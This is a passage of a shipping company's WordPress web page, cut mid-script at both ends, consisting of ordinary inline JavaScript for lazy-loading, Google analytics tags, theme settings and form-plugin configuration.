n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="b84b32ecc6f5ce558c378859edcb2138-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZXK67N');</script><script id="45624fdb070b70b9e004e968718554c9-1" type="nitropack/inlinescript" class="nitropack-inline-script">var ajaxurl = "https://www.3pshipping.net/wp-admin/admin-ajax.php"</script><script id="5eadee8311f63c93be515c4bd9c93eaf-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.abb={};php={};window.PHP={};PHP.ajax="https://www.3pshipping.net/wp-admin/admin-ajax.php";PHP.wp_p_id="3386";var mk_header_parallax,mk_banner_parallax,mk_page_parallax,mk_footer_parallax,mk_body_parallax;var mk_images_dir="https://www.3pshipping.net/wp-content/themes/jupiter/assets/images",mk_theme_js_path="https://www.3pshipping.net/wp-content/themes/jupiter/assets/js",mk_theme_dir="https://www.3pshipping.net/wp-content/themes/jupiter",mk_captcha_placeholder="Enter Captcha",mk_captcha_invalid_txt="Invalid. Try again.",mk_captcha_correct_txt="Captcha correct.",mk_responsive_nav_width=1140,mk_vertical_header_back="Back",mk_vertical_header_anim="1",mk_check_rtl=true,mk_grid_width=1140,mk_ajax_search_option="disable",mk_preloader_bg_color="#fff",mk_accent_color="#f97352",mk_go_to_top="true",mk_smooth_scroll="true",mk_preloader_bar_color="#f97352",mk_preloader_logo="";var mk_header_parallax=false,mk_banner_parallax=false,mk_footer_parallax=false,mk_body_parallax=false,mk_no_more_posts="No More Posts",mk_typekit_id="",mk_google_fonts=["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload=true;</script><script id="layerslider-greensock-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.7"};
/* ]]> */
</script><script id="google_gtagjs-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.3pshipping.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P36L6HWP");
/* ]]> */
</script><script id="2f7faf1086ab3ef57f37036d7b892524-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(function(t){t(document).on("click",".rev-btn",function(e){var r=t(this).attr("href")||"";var n=r.indexOf("#");if(n===-1){return}var o=r.substring(n);if(o==="#"){e.preventDefault();t("html, body").animate({scrollTop:0},800);return}var a=t(o);if(a.length){e.preventDefault();t("html, body").animate({scrollTop:a.offset().top},800)}})});</script><script id="9d33b90d17cf095c9325ae400ad7d209-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZXK67N');</script><script id="abada5898830a2fc7fed3d86458cdbcd-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8D3HJW7');</script><script id="7f9484d6c5081426da66e03f4a3f6e8d-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-08REFBTNL8');
</script><script id="d898e964b7a0b51604fd1aec8efa6f63-1" type="nitropack/inlinescript" class="nitropack-inline-script"> var isTest = false; </script><script id="b1207bf2bee5f8f4ddbd2435f657e629-1" type="nitropack/inlinescript" class="nitropack-inline-script">  var elem = document.getElementById("hubspot-messages-iframe-container");
  elem.parentNode.removeChild(elem);
  $('#hubspot-conversations-iframe').remove();
$( "div" ).remove( ".widget-align-right" );</script><script id="b14bbcb43ad018619f4613905d0e17cf-1" type="nitropack/inlinescript" class="nitropack-inline-script">function setREVStartSize(e){
    try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;     
     if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})     
    }catch(d){console.log("Failure at Presize of Slider:"+d)}
   };</script><script id="fc402f00e80a03d86212fc81aa145c34-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121333217-1');
</script><script id="9558bf5019768503fc76415df129c0e9-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122184301-1');
</script><script id="dcc2a420f8b9fd6abdcb7a9a0ae2989e-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-793118476');
</script><script id="a34d3bf7a1e45b1cd9741f61a8197a3b-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8HHM4H');</script><script data-cfasync="false" id="034fc6703290897391b4dcf5c06670cd-1" type="nitropack/inlinescript" class="nitropack-inline-script">if(window['jQuery']){ if(!window['arf_page_fields']) window['arf_page_fields'] = new Array(); window['arf_page_fields']['100'] = { 0:[120,121,], 1: [123,124,126,], 2: [129,130,131,132,133,] }; }</script><script data-cfasync='false' id="67425970ae16267f105aeca45f03edf0-1" type="nitropack/inlinescript" class="nitropack-inline-script">if(!window['arf_conditional_logic']){window['arf_conditional_logic'] = new Array();}window['arf_conditional_logic'][77011] = {"logic":[],"dependents":[],"defaults":[]};if(!window['arf_pages_fields']){window['arf_pages_fields'] = new Array();}window['arf_pages_fields'][77011] = [{"field_id":"126","field_key":"eu4umm","default_value":[],"field_type":"checkbox","page_no":0,"heading_id":0,"repeater_id":0},{"field_id":"127","field_key":"fi3lv4","default_value":"","field_type":"break","page_no":1,"heading_id":0,"repeater_id":0},{"field_id":"132","field_key":"pv1bs4","default_value":[],"field_type":"checkbox","page_no":1,"heading_id":0,"repeater_id":0},{"field_id":"120","field_key":"ce6oov","default_value":[],"field_type":"checkbox","page_no":1,"heading_id":0,"repeater_id":0},{"field_id":"122","field_key":"qxy8t1","default_value":"","field_type":"break","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"130","field_key":"4eahvh","default_value":"","field_type":"text","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"121","field_key":"lp4dst","default_value":"","field_type":"text","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"129","field_key":"jvoozs","default_value":"","field_type":"email","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"124","field_key":"3y8o5o","default_value":"","field_type":"phone","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"131","field_key":"38irhd","default_value":"","field_type":"text","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"133","field_key":"211e9t","default_value":"","field_type":"url","page_no":2,"heading_id":0,"repeater_id":0},{"field_id":"123","field_key":"nnrv1g","default_value":"","field_type":"textarea","page_no":2,"heading_id":0,"repeater_id":0}];</script><script id="2e117f46eed540f5244f9a237a7293ab-1" type="nitropack/inlinescript" class="nitropack-inline-script">
     
        function arf_open_modal_box_in_nav_menu(menu_id,form_id){
     
     var nav_menu_link_popup_data_id = jQuery("#arf_nav_menu_link_"+form_id).find('#arf_modal_default').attr('data-link-popup-id');
        if(nav_menu_link_popup_data_id != ""){
        jQuery("#arf_nav_menu_link_"+form_id).find(".arform_modal_link_"+form_id+"_"+nav_menu_link_popup_data_id).trigger( "click" );
        }
        }
 </script><script id="f05ced37d93f5def69a4c350522299d7-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.3pshipping.net/wp-content/themes/jupiter/assets/js'
      };
    </script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="contact-form-7-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7={"api":{"root":"https://www.3pshipping.net/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script id="pt-cv-content-views-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"4094f96190","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.3pshipping.net\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script><script id="flying-pages-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window.FPConfig= {
 delay: 0,
 ignoreKeywords: ["\/wp-admin","\/wp-login.php","\/cart","\/checkout","add-to-cart","logout","#","?",".png",".jpeg",".jpg",".gif",".svg",".webp"],
 maxRPS: 3,
    hoverDelay: 50
};
/* ]]> */
</script><script id="wpcf7-redirect-script-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.3pshipping.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script id="wpcf7-recaptcha-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">var wpcf7_recaptcha={"sitekey":"6Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script id="arforms-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">if(typeof __ARFERR!="undefined"){var t=__ARFERR}else{var t="Sorry, this file type is not permitted for security reasons."}__ARFMAINURL="https://www.3pshipping.net/?plugin=ARForms";__ARFERR="Sorry, this file type is not permitted for security reasons.";__ARFMAXFILEUPLOAD="You have reached maximum limit.";__ARFAJAXURL="https://www.3pshipping.net/wp-admin/admin-ajax.php";__ARFSTRRNTH_INDICATOR="Strength indicator";__ARFSTRRNTH_SHORT="Short";__ARFSTRRNTH_BAD="Bad";__ARFSTRRNTH_GOOD="Good";__ARFSTRRNTH_STRONG="Strong";__ARF_NO_FILE_SELECTED="No file selected";__ARF_FILE_PATH_100="https://www.3pshipping.net/wp-content/uploads/arforms/userfiles/";jQuery("#arffrm_100_container").find("form").find(".arfformfield").each(function(){var t=jQuery(this).attr("data-view");if(t=="arf_disable"){var e=jQuery(this).attr("data-type");arf_field_disable(jQuery(this),e)}});__ARF_FILE_PATH_100="https://www.3pshipping.net/wp-content/uploads/arforms/userfiles/";jQuery("#arffrm_100_container").find("form").find(".arfformfield").each(function(){var t=jQuery(this).attr("data-view");if(t=="arf_disable"){var e=jQuery(this).attr("data-type");arf_field_disable(jQuery(this),e)}});</script><script id="arforms-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">function arf_initialize_control_js(){setTimeout(function(){jQuery(".arform_right_fly_form_block_right_main").hide();jQuery(".arform_left_fly_form_block_left_main").hide();var r=0;var t=100;var o=77011;if(Number(r)==-90){jQuery(".arf_popup_"+o).find(".arform_side_block_right_"+t+"").css("transform-origin","bottom right");jQuery(".arf_popup_"+o).find(".arform_side_block_left_"+t+"").css("transform-origin","top left")}else if(Number(r)==90){jQuery(".arf_popup_"+o).find(".arform_side_block_right_"+t+"").css("transform-origin","top right");jQuery(".arf_popup_"+o).find(".arform_side_block_left_"+t+"").css("transform-origin","bottom left")}jQuery("#arffrm_100_container").find("form").find(".arfformfield").each(function(){var r=jQuery(this).attr("data-view");if(r=="arf_disable"){if("arf_wysiwyg"==jQuery(this).attr("data-field-type")){setTimeout(function(){if(jQuery("button.trumbowyg-fullscreen-button").hasClass("trumbowyg-not-disable")){jQuery("button.trumbowyg-fullscreen-button").removeClass("trumbowyg-not-disable")}},500)}var t=jQuery(this).attr("data-type");arf_field_disable(jQuery(this),t)}})},100);setTimeout(function(){},100)}document.addEventListener("readystatechange",r=>{if(document.readyState=="complete"){arf_initialize_control_js();function t(r,t){var o=jQuery("[data-id='current_modal']").val();if(o=="arf_modal_left"){jQuery(".arform_side_block_left_"+r).trigger("click")}else if(o=="arf_modal_right"){jQuery(".arform_side_block_right_"+r).trigger("click")}else if(o=="arf_modal_top"){setTimeout(function(){jQuery(".arform_bottom_fixed_form_block_top_main").css("display","block");jQuery(".arform_bottom_fixed_form_block_top_main").css("height","auto")},500)}else if(o=="arf_modal_bottom"){setTimeout(function(){jQuery(".arform_bottom_fixed_form_block_bottom_main").css("display","block");jQuery(".arform_bottom_fixed_form_block_bottom_main").css("height","auto")},500)}else if(o=="arf_modal_sitcky_left"){setTimeout(function(){jQuery(".arform_bottom_fixed_form_block_left_main").css("display","block");jQuery(".arform_bottom_fixed_form_block_left_main").css("height","auto")},500)}else if(o=="arf_modal_default"){jQuery("#arf_modal_default").trigger("click");if(t==true){var e=jQuery(".arfmodal-backdrop").length;jQuery(".arfmodal-backdrop").each(function(){if(e!=1){jQuery(this).remove()}e=e-1})}}}}});</script><script id="pt-cv-append-scripts" type="nitropack/inlinescript" class="nitropack-inline-script">if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/www.3pshipping.net\/blog\/","page_n":"https:\/\/www.3pshipping.net\/blog\/?_page=_CVNUMBER_"}; }
            </script><script id="a4d4987590e5df1e9337773c16f58ed1-1" type="nitropack/inlinescript" class="nitropack-inline-script">
    </script><script id="bcdc541dabfee1aeea242a5cd2992c59-1" type="nitropack/inlinescript" class="nitropack-inline-script"> window.get = {}; window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
               };</script><script id="38af04391a7ac65029d3f7d99872ffb7-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(e){if(e.tagName==="IFRAME"&&e.dataset.rocketLazyload=="fitvidscompatible"){if(e.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var a=e.detail.instance;if(window.MutationObserver){var d=new MutationObserver(function(e){var d=0;var t=0;var i=0;e.forEach(function(e){for(var a=0;a<e.addedNodes.length;a++){if(typeof e.addedNodes[a].getElementsByTagName!=="function"){continue}if(typeof e.addedNodes[a].getElementsByClassName!=="function"){continue}images=e.addedNodes[a].getElementsByTagName("img");is_image=e.addedNodes[a].tagName=="IMG";iframes=e.addedNodes[a].getElementsByTagName("iframe");is_iframe=e.addedNodes[a].tagName=="IFRAME";rocket_lazy=e.addedNodes[a].getElementsByClassName("rocket-lazyload");d+=images.length;t+=iframes.length;i+=rocket_lazy.length;if(is_image){d+=1}if(is_iframe){t+=1}}});if(d>0||t>0||i>0){a.update()}});var t=document.getElementsByTagName("body")[0];var i={childList:true,subtree:true};d.observe(t,i)}},false);</script><script id="e37ada21cd7589f82c2e16b4ddf22c40-1" type="nitropack/inlinescript" class="nitropack-inline-script">function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", 